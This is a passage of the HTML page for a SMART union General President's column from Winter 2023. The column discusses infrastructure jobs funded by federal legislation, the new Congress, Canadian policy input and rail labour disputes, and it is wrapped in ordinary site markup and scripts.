Union." href="https://www.smart-union.org" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News." href="https://www.smart-union.org/news/" class="post-root post post-post" ><span property="name">News</span></a><meta property="position" content="2"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy post_tag current-item">Winter 2023</span><meta property="url" content="https://www.smart-union.org/tag/winter-2023/"><meta property="position" content="3"></span></div><div data-rocket-location-hash="c4cc3ac591aa6e45e93e946a7ce366a5" class="mg-container flex mb-0 flex-col md:flex-row"><div data-rocket-location-hash="ecefdad498b0a7f39622dc1e243415f4" class="w-full md:w-2/3 pb-0"><article class="post-71368 post type-post status-publish format-standard has-post-thumbnail hentry category-members-journal category-winter-2023 tag-gp-message tag-gp-sellers tag-members-journal tag-winter-2023" id="post-71368"><div class="post-inner  pt-0 thin "><div class="entry-content"><p>The new year began with a reminder of just how crucial our electoral efforts are to the future of our jobs, our families and our union.</p><div class="wp-block-image"><figure class="alignright size-full is-resized"><img fetchpriority="high" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20321%20159'%3E%3C/svg%3E" alt="" class="wp-image-56528" width="321" height="159" data-lazy-srcset="https://www.smart-union.org/wp-content/uploads/2021/07/Joseph-Sellers-column.jpg 676w, https://www.smart-union.org/wp-content/uploads/2021/07/Joseph-Sellers-column-300x149.jpg 300w" data-lazy-sizes="(max-width: 321px) 100vw, 321px" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2021/07/Joseph-Sellers-column.jpg" /><noscript><img fetchpriority="high" decoding="async" src="https://www.smart-union.org/wp-content/uploads/2021/07/Joseph-Sellers-column.jpg" alt="" class="wp-image-56528" width="321" height="159" srcset="https://www.smart-union.org/wp-content/uploads/2021/07/Joseph-Sellers-column.jpg 676w, https://www.smart-union.org/wp-content/uploads/2021/07/Joseph-Sellers-column-300x149.jpg 300w" sizes="(max-width: 321px) 100vw, 321px" /></noscript></figure></div><p>In January 2023, members of the Biden administration joined Democratic and Republican lawmakers to highlight infrastructure work breaking ground across the United States. From Connecticut, to Kentucky, to San Francisco, elected officials touted projects funded by legislation like the Bipartisan Infrastructure Law, the CHIPS and Science Act and the Inflation Reduction Act that will put SMART members to work rebuilding our nation.</p><p>In Connecticut, for example, SM Local 40 and the SMART Northeast Regional Council helped secure a project labor agreement for work improving Bradley International Airport — including approximately $20 million earmarked for indoor air quality work. These jobs are critical for sheet metal workers across the country, both those in locals challenged by the influx of new work and members who can travel to the many megaprojects coming online. The legislation spurring these projects is a direct result of our votes and our advocacy with elected officials. SMART members past, present and future will benefit from the electoral victories we have achieved.</p><p>The new year also saw the commencement of the 118th U.S. Congress, which included some elected anti-worker politicians, as House Republicans took a slim majority in the House of Representatives. Dysfunction, chaos and pay-to-play concessions followed in the attempts to elect a Speaker of the House. The GOP banning the newly organized Congressional Workers Union in early January is a clear indicator of what we can expect over the next two years: hyper-partisan gridlock, petty infighting and a disregard for workers’ rights. This is a direct contrast to what President Biden stated in 2021: “It’s the workers’ rights to form a union, not the employer.” The pro-labor political victories we have enjoyed since 2020 will be harder to match in the coming Congress, with razor-thin margins likely to decide votes on key bills that will help working families. But we worked with similarly slim margins in the last Congress to pass the American Rescue Plan, which provided retirement security, as well as the legislation I listed previously — all producing an investment in good, union, middle-class jobs, and bringing U.S. manufacturing back to America. Make no mistake: We will continue to work with pro-worker politicians, regardless of party, to pass laws that benefit our members.</p><blockquote class="pullquote-center" style="width: 75%"><p>Make no mistake: We will continue to work with pro-worker politicians, regardless of party, to pass laws that benefit our members.</p></blockquote><p>In Canada, SMART had substantive input into portions of the federal government’s Fall Economic Statement. The government continued increased investment in the Union Training Innovation Program and linked tax subsidies and credits for green energy technologies in the private sector to good paying jobs, with commitments to apprenticeship, subject to prevailing wage. Canada’s Building Trades Unions will continue to be consulted, and we are leveraging 195 training centres as an opportunity for increased funding and sustainable jobs.</p><p>As always, the year ahead will bring challenges. We know that our battle against anti-worker corporate policies like Precision Scheduled Railroading and crew consist is only just beginning. We are in it for the long haul, and we will continue to pressure and work with rail industry stakeholders to bring relief to the workers who kept America moving when it was needed most. As long as we stand together as one union, bonded by our unbreakable solidarity, we will win those fights.</p><p>I look forward to all that we will achieve in 2023. Stay safe!</p><p>In solidarity,</p><figure class="wp-block-image size-full is-resized"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20266%2078'%3E%3C/svg%3E" alt="" class="wp-image-55508" width="266" height="78" data-lazy-srcset="https://www.smart-union.org/wp-content/uploads/2021/05/Screen-Shot-2021-05-18-at-10.53.22-AM.png 440w, https://www.smart-union.org/wp-content/uploads/2021/05/Screen-Shot-2021-05-18-at-10.53.22-AM-300x89.png 300w" data-lazy-sizes="(max-width: 266px) 100vw, 266px" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2021/05/Screen-Shot-2021-05-18-at-10.53.22-AM.png" /><noscript><img decoding="async" src="https://www.smart-union.org/wp-content/uploads/2021/05/Screen-Shot-2021-05-18-at-10.53.22-AM.png" alt="" class="wp-image-55508" width="266" height="78" srcset="https://www.smart-union.org/wp-content/uploads/2021/05/Screen-Shot-2021-05-18-at-10.53.22-AM.png 440w, https://www.smart-union.org/wp-content/uploads/2021/05/Screen-Shot-2021-05-18-at-10.53.22-AM-300x89.png 300w" sizes="(max-width: 266px) 100vw, 266px" /></noscript></figure><p>SMART General President Joseph Sellers, Jr.</p></div></div><div class="section-inner"><div class="post-meta-wrapper post-meta-single post-meta-single-bottom"><ul class="post-meta"><li class="post-tags meta-wrapper"> <span class="meta-icon"> <span class="screen-reader-text"> Tags </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg> </span> <span class="meta-text"> <a href="https://www.smart-union.org/tag/gp-message/" rel="tag">GP Message</a>, <a href="https://www.smart-union.org/tag/gp-sellers/" rel="tag">GP Sellers</a>, <a href="https://www.smart-union.org/tag/members-journal/" rel="tag">Members Journal</a>, <a href="https://www.smart-union.org/tag/winter-2023/" rel="tag">Winter 2023</a> </span></li></ul></div></div></article></div><div data-rocket-location-hash="1e68b79a6998679dec3be5991c2f0c64" class="w-full md:w-1/3 md:ml-30 pb-0"></div></div></main><footer id="site-footer" role="contentinfo" class="no-print mg-site-footer header-footer-group bg-primary py-28"><div class="section-inner"><div class="flex items-center w-full justify-between flex-col xl:flex-row"><div class="site-logo"> <a href="/" class="custom-logo-link" rel="home"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20280%2057'%3E%3C/svg%3E" class="custom-logo" alt="SMART Union" height="57" width="280" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg"><noscript><img src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" class="custom-logo" alt="SMART Union" height="57" width="280"></noscript> </a></div><div class="text-white flex flex-col items-center text-center max-w-280 mt-0 sm:mt-8 xl:mt-0"><ul class="footer-menu reset-list-style mx-0 mb-0 mt-12 lg:mt-0 flex tracking-normal flex-wrap justify-center flex-col sm:flex-row"><li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://www.smart-union.org/about-smart/">About SMART</a></li><li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://www.smart-union.org/news/lmrda-rights/">LMRDA Rights</a></li><li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://www.smart-union.org/contact-us/">Contact us</a></li><li id="menu-item-70326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70326"><a href="https://www.smart-union.org/media/">Media</a></li></ul><div class="footer-site-info"><p>1750 New York Avenue, NW, 6th Floor, Washington, D.C. 20006</p></div><div class="footer-credits sm:flex flex-col md:flex-row"><p class="footer-copyright mb-8 sm:mb-0">&copy;
 2026 <a href="https://www.smart-union.org/">SMART Union&period;</a> All Rights Reserved.                        &nbsp;<ul class="footer-secondary-menu reset-list-style mx-0 mb-0 flex mt-0 justify-center sm:justify-start flex-col sm:flex-row"><li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-192"><a rel="privacy-policy" href="https://www.smart-union.org/privacy-policy/">Privacy Policy</a></li></ul></p></div><div class="matrixgroup-info font-light mt-0 sm:mt-4 text-sm"> Web Design & Development by <a href="https://www.matrixgroup.net/" class="text-white font-bold" target="_blank" rel="noopener noreferrer"> Matrix Group International, Inc. </a></div></div><div class="mt-8 xl:mt-0"><ul class="footer-social-menu reset-list-style mx-0 mb-0 flex mt-12 lg:mt-0"><li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="https://twitter.com/smartunionworks/"><svg class="icon-social"><use xlink:href="#icon-twitter-2"></use></svg><span class="screen-reader-text">Twitter</span></a></li><li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="https://www.facebook.com/smartunion/"><svg class="icon-social"><use xlink:href="#icon-facebook-2"></use></svg><span class="screen-reader-text">Facebook</span></a></li><li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="https://www.linkedin.com/company/sheet-metal-workers%27-international-association/"><svg class="icon-social"><use xlink:href="#icon-linked-2"></use></svg><span class="screen-reader-text">Linkedin</span></a></li><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="https://www.instagram.com/smartunionworks/"><svg class="icon-social"><use xlink:href="#icon-instagram-2"></use></svg><span class="screen-reader-text">Instagram</span></a></li><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://www.youtube.com/c/SMARTUnion"><svg class="icon-social"><use xlink:href="#icon-youtube-2"></use></svg><span class="screen-reader-text">Youtube</span></a></li><li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="https://www.flickr.com/photos/smartunion/sets/"><svg class="icon-social"><use xlink:href="#icon-flickr-2"></use></svg><span class="screen-reader-text">Flickr</span></a></li></ul></div></div> <button type="button" class="hidden animate__animated animate__fadeInUp mg-back-to-top z-20 py-6 px-8 fixed bottom-0 mb-0 right-0 mr-4 rounded-none hover:bg-white border-tertiary hover:text-tertiary border-1 border-solid"><div class="transform -rotate-90"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18" height="32" viewBox="0 0 18 32"><title>arrow</title> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949l0 0z"></path> </svg></div> </button></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smart\/*","\/wp-content\/themes\/twentytwenty\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="rocketlazyloadscript">document.addEventListener('contextmenu', event => event.preventDefault());</script> <div class="gtranslate_wrapper" id="gt-wrapper-19145566"></div> <script type="rocketlazyloadscript" data-rocket-type="text/javascript"></script> <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <defs> <symbol id="icon-podcast" viewBox="0 0 31 32"> <path d="M15.564 5.446c-5.581 0-10.119 4.538-10.119 10.152 0 2.521 0.907 4.84 2.487 6.622 0.437-0.638 1.008-1.211 1.647-1.681-1.11-1.345-1.748-3.060-1.748-4.909 0-4.269 3.463-7.766 7.766-7.766s7.766 3.495 7.766 7.766c0 1.883-0.672 3.564-1.748 4.909 0.638 0.47 1.211 1.043 1.647 1.681 1.547-1.782 2.487-4.068 2.487-6.622-0.066-5.614-4.604-10.152-10.185-10.152h-0z"></path> <path d="M15.564 0c-8.572 0-15.564 6.992-15.564 15.597 0 5.176 2.521 9.749 6.387 12.572l0.269-2.655c0-0.067 0-0.134 0.034-0.168-2.655-2.42-4.303-5.883-4.303-9.749-0.034-7.294 5.883-13.21 13.177-13.21s13.211 5.917 13.211 13.211c0 3.866-1.647 7.329-4.303 9.749 0 0.067 0 0.134 0.034 0.235l0.269 2.622c3.866-2.823 6.387-7.395 6.387-12.572-0.034-8.64-7.026-15.633-15.598-15.633l0 0z"></path> <path d="M17.279 21.447h-3.43c-2.487 0-4.572 1.849-4.874 4.303l-0.437 4.538c-0.101 0.875 0.605 1.614 1.479 1.614h11.059c0.875 0 1.547-0.739 1.479-1.614l-0.437-4.538c-0.267-2.421-2.35-4.303-4.838-4.303h0z"></path> <path d="M20.169 15.597c0 2.543-2.062 4.606-4.605 4.606s-4.605-2.063-4.605-4.606c0-2.543 2.062-4.605 4.605-4.605s4.605 2.062 4.605 4.605z"></path> </symbol> <symbol id="icon-alert" viewBox="0 0 38 32"> <path d="M37.606 28.574l-16.555-26.988c-1.101-1.799-2.905-1.774-4.006 0.025l-16.555 26.951c-1.101 1.799-0.278 3.189 1.829 3.189h33.457c2.109 0 2.932-1.381 1.83-3.177l0 0zM19.034 7.56c1.059 0 1.881 1.171 1.826 2.603l-0.336 8.625c-0.054 1.43-0.728 2.601-1.494 2.601-0.768 0-1.442-1.171-1.496-2.601l-0.332-8.625c-0.054-1.432 0.769-2.603 1.832-2.603zM19.034 27.885c-1.338 0-2.256-0.978-2.228-2.314 0-1.366 0.92-2.314 2.228-2.314 1.363 0 2.225 0.949 2.254 2.314-0.002 1.336-0.891 2.314-2.254 2.314z"></path> </symbol> <symbol id="icon-arrow" viewBox="0 0 18 32"> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949l0 0z"></path> </symbol> <symbol id="icon-close" viewBox="0 0 32 32"> <path d="M24.243 10.75l-2.993-2.991-5.25 5.249-5.25-5.249-2.992 2.991 5.25 5.25-5.25 5.249 2.992 2.993 5.25-5.249 5.25 5.25 2.993-2.993-5.25-5.251 5.25-5.249zM16 32c-8.836 0-16-7.164-16-16.001 0-8.835 7.164-15.999 16-15.999s15.999 7.164 15.999 15.999c0.001 8.837-7.161 16.001-15.999 16.001z"></path> </symbol> <symbol id="icon-facebook-2" viewBox="0 0 31 32"> <path d="M15.579 0.506c-8.509 0-15.407 6.905-15.407 15.423s6.898 15.423 15.407 15.423v-11.567h-3.852v-3.856h3.852v-2.892c0-2.662 2.156-4.82 4.815-4.82h4.815v3.856h-4.815c-0.532 0-0.963 0.432-0.963 0.964v2.892h5.296l-0.963 3.856h-4.333v11.085c7.528-1.929 12.442-9.168 11.463-16.884s-7.544-13.495-15.315-13.48z"></path> </symbol> <symbol id="icon-instagram-2" viewBox="0 0 32 32"> <path d="M15.937 19.014c-0.818 0-1.603-0.325-2.181-0.904s-0.904-1.363-0.904-2.181c0-0.818 0.325-1.603 0.904-2.181s1.363-0.904 2.181-0.904 1.603 0.325 2.181 0.904c0.578 0.578 0.904 1.363 0.904 2.181s-0.325 1.603-0.904 2.181c-0.578 0.578-1.363 0.904-2.181 0.904z"></path> <path d="M22.447 23.64h-13.017c-0.664 0-1.203-0.539-1.203-1.203v-13.017c0-0.664 0.539-1.203 1.203-1.203h13.017c0.664 0 1.203 0.539 1.203 1.203v13.017c0 0.664-0.539 1.203-1.203 1.203zM15.937 11.302c-1.227 0-2.404 0.487-3.271 1.355s-1.355 2.045-1.355 3.271c0 1.227 0.487 2.404 1.355 3.271s2.044 1.355 3.271 1.355c1.227 0 2.404-0.487 3.271-1.355s1.355-2.044 1.355-3.271c0-1.227-0.487-2.404-1.355-3.271s-2.045-1.355-3.271-1.355zM20.95 12.074c0.639 0 1.157-0.518 1.157-1.157s-0.518-1.157-1.157-1.157c-0.638 0-1.157 0.518-1.157 1.157s0.518 1.157 1.157 1.157z"></path> <path d="M15.938 31.352c8.518 0 15.423-6.905 15.423-15.423s-6.905-15.423-15.423-15.423c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423zM9.429 6.675h13.017c0.727 0.002 1.424 0.292 1.939 0.806s0.804 1.212 0.806 1.939v13.017c-0.002 0.727-0.292 1.424-0.806 1.939s-1.212 0.804-1.939 0.806h-13.017c-0.727-0.002-1.424-0.292-1.939-0.806s-0.804-1.212-0.806-1.939v-13.017c0.002-0.727 0.292-1.424 0.806-1.939s1.212-0.804 1.939-0.806z"></path> </symbol> <symbol id="icon-flickr-2" viewBox="0 0 33 32"> <path d="M16.842 0c-6.421-0.044-12.234 3.79-14.721 9.71s-1.158 12.755 3.366 17.311c4.525 4.556 11.351 5.932 17.287 3.485s9.81-8.233 9.81-14.655c0.033-8.726-7.017-15.824-15.743-15.851zM9.954 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92zM23.729 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92z"></path> </symbol> <symbol id="icon-linked-2" viewBox="0 0 32 32"> <path d="M15.766 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM11.9 23.202c-0.015 0.236-0.201 0.423-0.436 0.438h-2.974c-0.237-0.010-0.426-0.2-0.436-0.438v-10.691c0.010-0.238 0.2-0.428 0.436-0.438h2.974c0.116-0.001 0.227 0.046 0.307 0.129 0.087 0.079 0.138 0.191 0.139 0.309l-0.010 10.691zM11.348 10.541c-0.362 0.361-0.856 0.565-1.372 0.568-1.062-0.025-1.912-0.872-1.922-1.914-0.003-0.505 0.206-0.989 0.579-1.337 0.344-0.374 0.83-0.593 1.344-0.604 0.515 0 1.008 0.201 1.372 0.559 0.371 0.348 0.575 0.834 0.56 1.337 0.025 0.513-0.179 1.012-0.56 1.365v0.027zM24.441 23.212c-0.009 0.232-0.188 0.418-0.411 0.428h-2.931c-0.108 0-0.211-0.050-0.28-0.136-0.074-0.081-0.114-0.19-0.112-0.302v-6.399c0.035-0.441-0.070-0.882-0.299-1.255-0.292-0.303-0.701-0.45-1.111-0.399-0.567-0.054-1.121 0.199-1.465 0.671-0.283 0.506-0.413 1.089-0.373 1.673v5.66c-0.009 0.232-0.188 0.418-0.411 0.428h-2.8c-0.223-0.010-0.401-0.196-0.411-0.428v-10.387c0.009-0.232 0.188-0.418 0.411-0.428h2.8c0.116-0.010 0.23 0.037 0.308 0.126 0.097 0.201 0.136 0.428 0.112 0.652 0.77-0.71 1.773-1.083 2.8-1.041 1.091-0.046 2.162 0.32 3.015 1.031 0.791 0.802 1.201 1.927 1.12 3.073l0.037 7.031z"></path> </symbol> <symbol id="icon-twitter-2" viewBox="0 0 31 32"> <path d="M15.423 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM23.134 11.996v0.511c0.009 4.124-2.238 7.921-5.857 9.898s-8.029 1.814-11.493-0.422c0.32 0.039 0.642 0.059 0.964 0.058 1.783 0.002 3.514-0.595 4.916-1.697-1.691-0.034-3.174-1.137-3.692-2.747 0.245 0.045 0.493 0.068 0.742 0.068 0.351 0.001 0.702-0.044 1.041-0.135-1.836-0.374-3.159-1.982-3.171-3.856v-0.048c0.55 0.304 1.165 0.473 1.793 0.492-1.754-1.153-2.303-3.475-1.253-5.292 2.010 2.471 4.974 3.974 8.155 4.135-0.403-1.745 0.413-3.543 1.993-4.387s3.529-0.523 4.755 0.782c0.888-0.175 1.739-0.501 2.516-0.964-0.294 0.915-0.911 1.693-1.735 2.188 0.779-0.097 1.539-0.308 2.256-0.627-0.518 0.789-1.171 1.48-1.928 2.043z"></path> </symbol> <symbol id="icon-youtube-2" viewBox="0 0 32 32"> <path d="M13.478 21.182l6.574-5.253-6.574-5.253v10.507zM16.109 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM26.626 19.871c-0.005 2.175-1.767 3.937-3.942 3.942h-13.148c-2.175-0.005-3.937-1.767-3.942-3.942v-7.885c0.005-2.175 1.767-3.937 3.942-3.942h13.148c2.175 0.005 3.937 1.767 3.942 3.942v7.885z"></path> </symbol> <symbol id="icon-search" viewBox="0 0 32 32"> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </symbol> <symbol id="icon-facebook" viewBox="0 0 32 32"> <path d="M19 6h5v-6h-5c-3.86 0-7 3.14-7 7v3h-4v6h4v16h6v-16h5l1-6h-6v-3c0-0.542 0.458-1 1-1z"></path> </symbol> <symbol id="icon-twitter" viewBox="0 0 32 32"> <path d="M32 7.075c-1.175 0.525-2.444 0.875-3.769 1.031 1.356-0.813 2.394-2.1 2.887-3.631-1.269 0.75-2.675 1.3-4.169 1.594-1.2-1.275-2.906-2.069-4.794-2.069-3.625 0-6.563 2.938-6.563 6.563 0 0.512 0.056 1.012 0.169 1.494-5.456-0.275-10.294-2.888-13.531-6.862-0.563 0.969-0.887 2.1-0.887 3.3 0 2.275 1.156 4.287 2.919 5.463-1.075-0.031-2.087-0.331-2.975-0.819 0 0.025 0 0.056 0 0.081 0 3.181 2.263 5.838 5.269 6.437-0.55 0.15-1.131 0.231-1.731 0.231-0.425 0-0.831-0.044-1.237-0.119 0.838 2.606 3.263 4.506 6.131 4.563-2.25 1.762-5.075 2.813-8.156 2.813-0.531 0-1.050-0.031-1.569-0.094 2.913 1.869 6.362 2.95 10.069 2.95 12.075 0 18.681-10.006 18.681-18.681 0-0.287-0.006-0.569-0.019-0.85 1.281-0.919 2.394-2.075 3.275-3.394z"></path> </symbol> <symbol id="icon-youtube" viewBox="0 0 32 32"> <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path> </symbol> <symbol id="icon-flickr" viewBox="0 0 32 32"> <path d="M0 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7zM18 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7z"></path> </symbol> <symbol id="icon-instagram" viewBox="0 0 32 32"> <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path> <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path> <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path> </symbol> <symbol id="icon-linkedin" viewBox="0 0 32 32"> <path d="M12 12h5.535v2.837h0.079c0.77-1.381 2.655-2.837 5.464-2.837 5.842 0 6.922 3.637 6.922 8.367v9.633h-5.769v-8.54c0-2.037-0.042-4.657-3.001-4.657-3.005 0-3.463 2.218-3.463 4.509v8.688h-5.767v-18z"></path> <path d="M2 12h6v18h-6v-18z"></path> <path d="M8 7c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path> </symbol> <symbol id="icon-play" viewBox="0 0 32 32"> <path d="M6 4l20 12-20 12z"></path> </symbol> </defs> </svg> <script id="rocket-browser-checker-js-after">"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new 